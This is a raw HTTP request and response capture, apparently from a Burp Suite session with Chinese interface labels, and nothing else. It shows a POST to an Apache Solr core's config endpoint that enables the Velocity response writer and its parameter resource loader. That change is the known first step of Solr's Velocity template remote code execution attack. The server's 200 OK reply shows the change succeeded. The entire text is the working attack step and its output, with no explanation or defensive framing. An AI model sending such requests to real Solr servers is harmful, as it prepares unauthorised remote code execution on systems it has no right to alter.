 请求
Raw 参数 头 Hex
POST /solr/hypermap/config HTTP/1.1
Host: :8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 259
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Connection: close
Content-Type: text/plain;charset=utf-8
Content-Length: 149
{
"responseHeader":{
"status":0,
"QTime":399},
"WARNING":"This response format is experimental.  It is likely to change in the future."}